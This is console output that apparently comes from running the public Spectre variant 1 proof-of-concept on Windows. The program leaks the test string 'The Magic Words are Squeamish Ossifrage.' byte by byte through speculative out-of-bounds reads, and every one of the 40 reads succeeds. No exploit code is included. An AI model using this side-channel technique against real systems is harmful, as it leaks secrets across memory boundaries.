 C:\Users\Administrator\source\repos\Project3\Debug\Project3.exe
Putting 'The Magic Words are Squeamish Ossifrage.' in memory
Reading 40 bytes:
Reading at malicious_x = FFFFDB28... Success: 0x54='T' score=2
Reading at malicious_x = FFFFDB29... Success: 0x68='h' score=2
Reading at malicious_x = FFFFDB2A... Success: 0x65='e' score=2
Reading at malicious_x = FFFFDB2B... Success: 0x20=' ' score=2
Reading at malicious_x = FFFFDB2C... Success: 0x4D='M' score=2
Reading at malicious_x = FFFFDB2D... Success: 0x61='a' score=2
Reading at malicious_x = FFFFDB2E... Success: 0x67='g' score=2
Reading at malicious_x = FFFFDB2F... Success: 0x69='i' score=2
Reading at malicious_x = FFFFDB30... Success: 0x63='c' score=2
Reading at malicious_x = FFFFDB31... Success: 0x20=' ' score=2
Reading at malicious_x = FFFFDB32... Success: 0x57='W' score=2
Reading at malicious_x = FFFFDB33... Success: 0x6F='o' score=2
Reading at malicious_x = FFFFDB34... Success: 0x72='r' score=2
Reading at malicious_x = FFFFDB35... Success: 0x64='d' score=2
Reading at malicious_x = FFFFDB36... Success: 0x73='s' score=2
Reading at malicious_x = FFFFDB37... Success: 0x20=' ' score=2
Reading at malicious_x = FFFFDB38... Success: 0x61='a' score=2
Reading at malicious_x = FFFFDB39... Success: 0x72='r' score=2
Reading at malicious_x = FFFFDB3A... Success: 0x65='e' score=2
Reading at malicious_x = FFFFDB3B... Success: 0x20=' ' score=2
Reading at malicious_x = FFFFDB3C... Success: 0x53='S' score=2
Reading at malicious_x = FFFFDB3D... Success: 0x71='q' score=2
Reading at malicious_x = FFFFDB3E... Success: 0x75='u' score=2
Reading at malicious_x = FFFFDB3F... Success: 0x65='e' score=2
Reading at malicious_x = FFFFDB40... Success: 0x61='a' score=2
Reading at malicious_x = FFFFDB41... Success: 0x6D='m' score=2
Reading at malicious_x = FFFFDB42... Success: 0x69='i' score=2
Reading at malicious_x = FFFFDB43... Success: 0x73='s' score=2
Reading at malicious_x = FFFFDB44... Success: 0x68='h' score=2
Reading at malicious_x = FFFFDB45... Success: 0x20=' ' score=2
Reading at malicious_x = FFFFDB46... Success: 0x4F='O' score=2
Reading at malicious_x = FFFFDB47... Success: 0x73='s' score=2
Reading at malicious_x = FFFFDB48... Success: 0x73='s' score=2
Reading at malicious_x = FFFFDB49... Success: 0x69='i' score=2
Reading at malicious_x = FFFFDB4A... Success: 0x66='f' score=2
Reading at malicious_x = FFFFDB4B... Success: 0x72='r' score=2
Reading at malicious_x = FFFFDB4C... Success: 0x61='a' score=2
Reading at malicious_x = FFFFDB4D... Success: 0x67='g' score=2
Reading at malicious_x = FFFFDB4E... Success: 0x65='e' score=2
Reading at malicious_x = FFFFDB4F... Success: 0x2E='.' score=2
Press ENTER to exit